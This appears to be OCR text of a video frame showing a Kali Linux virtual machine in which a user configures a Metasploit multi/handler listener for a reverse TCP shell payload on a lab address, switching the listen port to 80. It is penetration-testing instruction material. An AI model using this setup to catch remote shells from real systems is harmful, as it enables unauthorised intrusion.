 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
9:38
Trash
File System
Home
Cyber Secu...
$_ #_
Terminator
Cyber Secu...
Nessus-8.1...
root@kali: ~/Desktop
root@kali: ~/Desktop 128x33
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 exploit(multi/handler) > set LHOST 192.168.36.133
LHOST => 192.168.36.133
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.36.133   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LPORT 80
LPORT => 80
msf6 exploit(multi/handler) >